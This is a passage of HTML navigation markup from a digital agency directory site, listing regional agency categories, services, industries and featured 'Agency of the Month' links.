					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/smartsites-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="smartsites-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2020/09/smartsites-digital-agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2020/09/smartsites-digital-agency-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">SmartSites</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.craftedny.com/" target="_blank" rel="nofollow noopener"
				   data-country="usa">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/crafted-digital-creative-studio-new-york-nyc.png" class="attachment-medium size-medium wp-post-image" alt="crafted-digital-creative-studio-new-york-nyc" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/11/crafted-digital-creative-studio-new-york-nyc.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/crafted-digital-creative-studio-new-york-nyc-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Crafted</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="UK">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-42.html">All agencies in the UK</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-43.html">London</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-44.html">Manchester</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-45.html">Nottingham</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-46.html">Bournemouth</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-47.html">Birmingham</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-48.html">Brighton</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-49.html">Leeds</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-50.html">Oxford</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-51.html">Sheffield</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-52.html">Newcastle</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="UK">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-42.html#services-part">All services in the UK</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-53.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-54.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-55.html">Software Development</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-56.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-57.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-58.html">Email Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-59.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-60.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-61.html">B2B Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-62.html">AI Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="UK">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-42.html#industries-part">All industries in the UK</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-63.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-64.html">Startup</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-65.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-66.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-67.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-68.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-69.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-70.html">Fitness</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-71.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-72.html">Luxury</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">
												Agency of the Month
											</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.damteq.co.uk/" target="_blank" rel="nofollow noopener"
				   data-country="uk">
					<div class="thb-post-thumbnail-container"><img width="300" height="300" src="png/damteq-solutions-digital-agency-300x300.png" class="attachment-medium size-medium wp-post-image" alt="damteq-solutions-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-300x300.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-1024x1024.png 1024w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-768x768.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="thb-post-title">Damteq</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://favoured.co.uk/?utm_source=dan&amp;utm_medium=sponsorship" target="_blank" rel="nofollow noopener"
				   data-country="uk">
					<div class="thb-post-thumbnail-container"><img width="300" height="300" src="webp/favoured-digital-agency-300x300.webp" class="attachment-medium size-medium wp-post-image" alt="favoured-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-300x300.webp 300w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-1024x1024.webp 1024w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-768x768.webp 768w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-jpg-e1675077847808-100x100.webp 100w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-jpg-e1675077847808-50x50.webp 50w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-jpg-e1675077847808.webp 280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="thb-post-title">Favoured</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Canada">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-73.html">All agencies in Canada</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-74.html">Toronto</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-75.html">Vancouver</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-76.html">Montreal</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-77.html">Calgary</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-78.html">Ottawa</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-79.html">Halifax</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Canada">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-73.html#services-part">All services in Canada</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-80.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-81.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-82.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-83.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-84.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-85.html">UX Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-86.html">AI Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-87.html">Online Advertising</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-88.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-89.html">Branding</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Canada">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-73.html#industries-part">All industries in Canada</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-90.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-91.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-92.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-93.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-94.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-95.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-96.html">Automotive</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-97.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-98.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-99.html">Travel Tourism</a></li>
										</ul>
									</div>

																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://takt.inc/?utm_source=DAN&amp;utm_medium=directory&amp;utm_campaign=DAN-Best-Vancouver" target="_blank" rel="nofollow noopener"
				   data-country="canada">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="jpg/takt-logo-canadian-full-service-creative-agency.jpg" class="attachment-medium size-medium wp-post-image" alt="Takt Agency Logo" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/02/TAKT-logo-Canadian-Full-Service-Creative-Agency.jpg 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/TAKT-logo-Canadian-Full-Service-Creative-Agency-100x100.jpg 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/TAKT-logo-Canadian-Full-Service-Creative-Agency-50x50.jpg 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Takt Ventures Inc.</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://enginedigital.com/" target="_blank" rel="nofollow noopener"
				   data-country="canada">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/enginedigital-glyph-sm.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2024/07/EngineDigital-Glyph-SM.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2024/07/EngineDigital-Glyph-SM-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2024/07/EngineDigital-Glyph-SM-50x50.png 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Engine Digital</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Australia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-100.html">All agencies in Australia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-101.html">Sydney</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-102.html">Melbourne</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-103.html">Brisbane</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-104.html">Perth</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-105.html">Adelaide</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-106.html">Canberra</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Australia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-100.html#services-part">All services in Australia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-107.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-108.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-109.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-110.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-111.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-112.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-113.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-114.html">AI Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-115.html">B2B Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-116.html">Content Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Australia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-100.html#industries-part">All industries in Australia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-117.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-118.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-119.html">Startup</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-120.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-121.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-122.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-123.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-124.html">Travel & Tourism</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-125.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-126.html">Automotive</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.devotion.com.au/?utm_source=DAN&amp;utm_medium=Website_Article&amp;utm_campaign=Devotion_PR_2019&amp;utm_content=Devotion_Website_Link" target="_blank" rel="nofollow noopener"
				   data-country="australia">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/devotion-digital-agency-.png" class="attachment-medium size-medium wp-post-image" alt="devotion-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2018/03/devotion-digital-agency-.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2018/03/devotion-digital-agency--100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Devotion</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.emotedigital.com.au/?utm_source=DAN&amp;utm_medium=DAN-profile&amp;utm_campaign=melbourne-listing" target="_blank" rel="nofollow noopener"
				   data-country="australia">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/emote-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/02/Emote-Digital-Agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/Emote-Digital-Agency-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/Emote-Digital-Agency-50x50.png 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Emote Digital</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Europe">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-127.html">All agencies in Europe</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-128.html">Amsterdam</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-129.html">Berlin</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-130.html">Barcelona</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-131.html">Milan</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-132.html">Dublin</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-133.html">Stockholm</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-134.html">Copenhagen</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-135.html">Paris</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-136.html">Vienna</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-137.html">Munich</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Europe">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-127.html#services-part">All services in Europe</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-138.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-139.html">Web Development</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-140.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-141.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-142.html">UX Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-143.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-144.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-145.html">Video Production</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-146.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-147.html">AI Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Europe">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-127.html#industries-part">All industries in Europe</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-148.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-149.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-150.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-151.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-152.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-153.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-154.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-155.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-156.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-157.html">Hospitality</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.kooba.ie/" target="_blank" rel="nofollow noopener"
				   data-country="europe">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/kooba_digital_agency-1.png" class="attachment-medium size-medium wp-post-image" alt="Kooba_digital_agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/11/Kooba_digital_agency-1.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/Kooba_digital_agency-1-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/Kooba_digital_agency-1-50x50.png 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Kooba</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Asia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-158.html">All agencies in Asia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-159.html">Hong Kong</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-160.html">Singapore</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-161.html">Bangkok</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-162.html">Seoul</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-163.html">Shanghai</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-164.html">Tokyo</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-165.html">Mumbai</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-166.html">New Delhi</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Asia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-158.html#services-part">All services in Asia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-167.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-168.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-169.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-170.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-171.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-172.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-173.html">UX Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-174.html">B2B Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-175.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-176.html">AI Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Asia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-158.html#industries-part">All industries in Asia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-177.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-178.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-179.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-180.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-181.html">Education</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-182.html">Travel & Tourism</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-183.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-184.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-185.html">Hospitality</a></li>
										</ul>
									</div>

																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://digital-business-lab.com/?utm_source=DAN&amp;utm_medium=Ads&amp;utm_campaign=FeaturedAgency_AgencyofMonth" target="_blank" rel="nofollow noopener"
				   data-country="asia">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/digital-business-lab.png" class="attachment-medium size-medium wp-post-image" alt="digital-business-lab" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/03/digital-business-lab.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2019/03/digital-business-lab-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Digital Business Lab</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
<li class="thb-mega-menu-parent menu-item menu-item-has-children menu-item-first-level menu-item-feed"><a href="#">FEED</a>
    <ul class="sub-menu">
        <div class="thb-header-mega-menu">
            <div class="row">
                <div class="columns small-12">
                    <div class="thb-header-mega-menu-inner thb-header-mega-menu-inner--feed">
                        <div class="thb-header-mega-menu-content-columns" data-column-type="News" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-186.html">News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-187.html">AI News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-188.html">Agency News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-189.html">Marketing Resources</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-190.html">Industry News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-191.html">Interviews</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index-192.html">
                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="jpg/frost-creative-launches-groundbreaking-book-on-brand-relevance-300x143.jpg" class="attachment-medium size-medium wp-post-image" alt="frost-creative-launches-groundbreaking-book-on-brand-relevance" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance-300x143.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance-768x366.jpg 768w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance-420x200.jpg 420w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">Frost Creative Launches Groundbreaking Book on Brand Relevance</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                        <div class="thb-header-mega-menu-content-columns" data-column-type="Works" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-193.html">Works</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-194.html">Digital Ad Campaigns</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-195.html">Case Studies</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index1044.html?post_type=works&amp;p=172055">
                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="png/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-300x143.png" class="attachment-medium size-medium wp-post-image" alt="best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-420x200.png 420w, https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies.png 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">The Future is Now: Top Sustainability Ad Campaigns by Brands&hellip;</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                        <div class="thb-header-mega-menu-content-columns" data-column-type="Blog" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-196.html">Marketing Blog</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-197.html">Digital Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-198.html">Agency Growth</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-199.html">AI Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-200.html">Social Media Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-201.html">Ecommerce Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index-202.html">
